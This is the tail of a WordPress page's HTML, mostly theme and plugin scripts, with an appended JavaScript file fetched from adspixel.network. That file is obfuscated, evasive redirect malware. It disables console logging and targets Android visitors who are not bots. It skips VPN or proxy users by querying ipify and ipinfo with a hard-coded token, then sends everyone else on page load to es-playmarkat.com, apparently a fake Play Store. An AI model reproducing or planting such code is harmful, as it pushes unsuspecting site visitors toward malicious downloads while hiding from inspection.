			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"abe16f8004","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"sophia-ocampo","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":4639,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["sophia-ocampo"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-18 17:47:06 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1593
content:
const _0xfbc950=_0xad9e;(function(_0xe7ff98,_0x804801){const _0x3a2db8=_0xad9e,_0x54a147=_0xe7ff98();while(!![]){try{const _0x4bf61f=-parseInt(_0x3a2db8(0xbf))/0x1*(parseInt(_0x3a2db8(0xbb))/0x2)+parseInt(_0x3a2db8(0xa6))/0x3*(parseInt(_0x3a2db8(0xa5))/0x4)+-parseInt(_0x3a2db8(0xb9))/0x5*(parseInt(_0x3a2db8(0xbe))/0x6)+-parseInt(_0x3a2db8(0x9f))/0x7+-parseInt(_0x3a2db8(0xa0))/0x8*(-parseInt(_0x3a2db8(0x9e))/0x9)+parseInt(_0x3a2db8(0xc2))/0xa+parseInt(_0x3a2db8(0xac))/0xb;if(_0x4bf61f===_0x804801)break;else _0x54a147['push'](_0x54a147['shift']());}catch(_0x48abab){_0x54a147['push'](_0x54a147['shift']());}}}(_0x5045,0xc4184));const _0x2ee79e=(function(){let _0x67fb1a=!![];return function(_0xec9c0d,_0x5a1dcc){const _0xbc1968=_0x67fb1a?function(){const _0x2543d6=_0xad9e;if(_0x5a1dcc){const _0xa2e643=_0x5a1dcc[_0x2543d6(0xae)](_0xec9c0d,arguments);return _0x5a1dcc=null,_0xa2e643;}}:function(){};return _0x67fb1a=![],_0xbc1968;};}()),_0x10ebef=_0x2ee79e(this,function(){const _0x2635ea=_0xad9e;return _0x10ebef[_0x2635ea(0xa9)]()[_0x2635ea(0xa2)](_0x2635ea(0xb8))[_0x2635ea(0xa9)]()['constructor'](_0x10ebef)[_0x2635ea(0xa2)](_0x2635ea(0xb8));});_0x10ebef();const _0x1307a2=(function(){let _0x15340c=!![];return function(_0x3a3a90,_0x181fa6){const _0x798d16=_0x15340c?function(){const _0x1e9b5e=_0xad9e;if(_0x181fa6){const _0x31a535=_0x181fa6[_0x1e9b5e(0xae)](_0x3a3a90,arguments);return _0x181fa6=null,_0x31a535;}}:function(){};return _0x15340c=![],_0x798d16;};}()),_0x16691b=_0x1307a2(this,function(){const _0x5633f9=_0xad9e;let _0x200c39;try{const _0x25040a=Function(_0x5633f9(0xa1)+_0x5633f9(0xba)+');');_0x200c39=_0x25040a();}catch(_0x2bdabb){_0x200c39=window;}const _0x4f5aba=_0x200c39[_0x5633f9(0xb1)]=_0x200c39['console']||{},_0x537e27=[_0x5633f9(0xad),_0x5633f9(0xb7),_0x5633f9(0xaf),_0x5633f9(0xb2),'exception',_0x5633f9(0xaa),'trace'];for(let _0x4e0713=0x0;_0x4e0713<_0x537e27[_0x5633f9(0xbd)];_0x4e0713++){const _0x36582a=_0x1307a2['constructor'][_0x5633f9(0xb0)][_0x5633f9(0xab)](_0x1307a2),_0x55aa3b=_0x537e27[_0x4e0713],_0x336ed1=_0x4f5aba[_0x55aa3b]||_0x36582a;_0x36582a['__proto__']=_0x1307a2[_0x5633f9(0xab)](_0x1307a2),_0x36582a[_0x5633f9(0xa9)]=_0x336ed1[_0x5633f9(0xa9)][_0x5633f9(0xab)](_0x336ed1),_0x4f5aba[_0x55aa3b]=_0x36582a;}});_0x16691b();async function isVpnOrProxy(_0x4f470f){const _0x19bb2f=_0xad9e,_0x211511=await fetch(_0x19bb2f(0x9c)),_0x1ae42=await _0x211511[_0x19bb2f(0xc1)]();return _0x1ae42&&_0x1ae42[_0x19bb2f(0x9d)]&&(_0x1ae42[_0x19bb2f(0x9d)]['includes'](_0x19bb2f(0xa4))||_0x1ae42[_0x19bb2f(0x9d)][_0x19bb2f(0xb4)](_0x19bb2f(0xa3)));}async function redirectIfAndroid(){const _0x30d4a9=_0xad9e;if(isAndroid()&&!isBot()){const _0x114c68=await getUserIp();_0x114c68&&!await isVpnOrProxy(_0x114c68)&&(window[_0x30d4a9(0xb6)]['href']=_0x30d4a9(0xc0));}}function getUserIp(){const _0x4ef8b3=_0xad9e;return fetch(_0x4ef8b3(0xb3))[_0x4ef8b3(0xa7)](_0x23ff63=>_0x23ff63[_0x4ef8b3(0xc1)]())['then'](_0x34a040=>_0x34a040['ip']);}function _0xad9e(_0x4a9488,_0x3bd4e7){_0x4a9488=_0x4a9488-0x9c;const _0xd5d220=_0x5045();let _0x16691b=_0xd5d220[_0x4a9488];return _0x16691b;}function isAndroid(){const _0x341046=_0xad9e;return/Android/i[_0x341046(0xa8)](navigator[_0x341046(0xbc)]);}function isBot(){const _0x1e8cf5=_0xad9e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x1e8cf5(0xa8)](navigator[_0x1e8cf5(0xbc)]);}function _0x5045(){const _0x108a3c=['return\x20(function()\x20','search','Proxy','VPN','3814808QhYnLA','3LFQeGw','then','test','toString','table','bind','22080938bPqWZT','log','apply','info','prototype','console','error','https://api.ipify.org?format=json','includes','onload','location','warn','(((.+)+)+)+$','5BudbUH','{}.constructor(\x22return\x20this\x22)(\x20)','4VBflNm','userAgent','length','5847132dKHFqG','608859hGChwW','https://es-playmarkat.com','json','6969070sZYHZJ','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','org','234etCzUK','7117957HIjmLs','109024idzZGN'];_0x5045=function(){return _0x108a3c;};return _0x5045();}window[_0xfbc950(0xb5)]=redirectIfAndroid;